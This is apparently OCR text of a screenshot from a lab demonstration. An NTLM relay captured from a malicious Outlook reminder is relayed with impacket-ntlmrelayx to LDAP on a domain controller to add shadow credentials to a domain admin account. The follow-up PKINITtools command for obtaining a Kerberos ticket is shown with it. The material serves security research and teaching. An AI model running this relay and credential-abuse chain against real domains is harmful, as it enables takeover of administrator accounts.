 Tevékenységek
Terminál
márc. 27. 03:05
en
kali@kali: ~
kali@kali: ~
kali@kali: ~
istvan@e14gen3:~
(kali㉿kali)-[~]
$ impacket-ntlmrelayx -t ldap://dc.snaplabs.local --no-da --no-dump --no-acl --no-validate-privs --no-smb-server --http-port 8888 --shadow-credentials
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
HTTP → LDAP relay has been set up prior to sending the mail
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 8888
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
4
Incoming NTLM authentication from Victim Outlook through HTTP
[*] Servers started, waiting for connections
[*] HTTPD(8888): Connection from 10.10.0.51 controlled, attacking target ldap://dc.snaplabs.local
[*] HTTPD(8888): Authenticating against ldap://dc.snaplabs.local as SNAPLABS/DOMAIN_ADMIN SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
[*] Searching for the target account
[*] Target user found: CN=domain admin,CN=Users,DC=snaplabs,DC=local
[*] Generating certificate
[*] HTTPD(8888): Connection from 10.10.0.51 controlled, but there are no more targets left!
5
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 85590765-58a7-726b-de67-c2c8da8502d7
[*] Updating the msDS-KeyCredentialLink attribute of DOMAIN_ADMIN
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: HlsaJToF.pfx
[*] Must be used with password: MFQUvSk21o8Z7gIafR9k
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx HlsaJToF.pfx -pfx-pass MFQUvSk21o8Z7gIafR9k snaplabs
debug1: client_input_channel_req: channel 0 rtype keepalive@openssh.com reply 1
Here we have more options. My current favorite (shown here) is relaying to
LDAP and abusing msDS-KeyCredentialLink (~adding Shadow Credentials)
FreeRDP: 10.10.0.51
Inbox - domain_admin@snaplabs.local - Outlook
File
Home
Send / Receive
Folder
View
Help
Tell me what you want to do
New Email
New Items
Ignore
Clean Up
Junk
Delete
Archive
Reply
Reply All
Forward
Meeting
More
Move to: ?
Team Email
Reply & Delete
To Manager
Done
Create New
Move
Rules
OneNot
New
Delete
Respond
Quick Steps
Move
Favorites
Inbox 1
Sent Items
Drafts
domain_admin@snaplabs.lo...
Inbox 1
Drafts
Sent Items
Deleted Items 3
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Mailbox
Current Mailbox
All
Unread
Today
Istvan Toth
Give me your hashes! <end
Reply
Reply All
Forward
1 Reminder(s)
You Have Been Pwn3d!
You Have Been Pwn3d!
3 minutes over...
Dismiss
Click Snooze to be reminded in:
5 minutes
Snooze
Dismiss All
Items: 1
Unread: 1
Reminders: 1
All folders are up to date.
Updating address book.
Connected